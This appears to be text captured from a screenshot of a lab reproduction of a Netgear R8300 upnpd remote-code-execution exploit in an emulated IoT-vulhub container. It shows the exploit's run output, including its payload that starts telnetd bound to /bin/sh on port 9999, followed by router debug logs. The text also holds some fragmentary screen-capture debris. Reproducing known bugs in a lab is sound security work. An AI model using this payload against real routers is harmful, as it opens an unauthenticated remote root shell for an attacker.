 root@a094bd047769:~# wsxk@ubuntu:~/Desktop/IoT-vulhub-master/Netgear/PSV-2020-0211$ docker exec -it netgear-system /bin/bash
root@a094bd047769:~# python tools/exp.py
# NETGEAR Nighthawk R8300 RCE Exploit upnpd, tested exploit fw version V1.0.2.130
# Date : 2020.03.09
# POC : system("telnetd -l /bin/sh -p 9999& ") Execute
# Desc : execute telnetd to access router
[*] Make Payload ...
[*] Send Proof Of Concept payload
[*] Need to Existed Address cross each other
[*] You need to reboot or execute upnpd daemon to execute upnpd
[*] To exploit reexecute upnpd, description
[*] Access http://192.168.2.2/debug.htm and enable telnet
[*] then, You can access telnet. execute upnpd(just typing upnpd)
[*] Done ...
root@a094bd047769:~#
Trash
+ Other Loca
n denied
Binary file firmware/_R8300-V1.0.2
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
Binary file firmware/squashfs-root
wsxk@ubuntu:~/Desktop/IoT-vulhub-m
wsxk@ubuntu: ~/Desktop/IoT-vulhub-master/Netgear/PSV-2020-0211
netgear-system | serviceOK(88):
netgear-system | ssdp_discovery_send(511):
netgear-system | ssdp_schemas_discovery_send(495):
netgear-system | igd_ssdp_schemas_discovery(125)
netgear-system | ssdp_packet(98):
netgear-system | [0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
netgear-system | http_mu_send:1041()
netgear-system | [0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
netgear-system | [0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.2.2'
netgear-system | http_mu_send(1111): Send 355 Bytes
netgear-system | serviceOK(88):
netgear-system | [0x0001d1a0] acosNvramConfig_get('upnp_advert_period') = '30'
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | ssdp_http_method_check(203):
netgear-system | ssdp_http_method_check(231):Http message error
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | ssdp_http_method_check(203):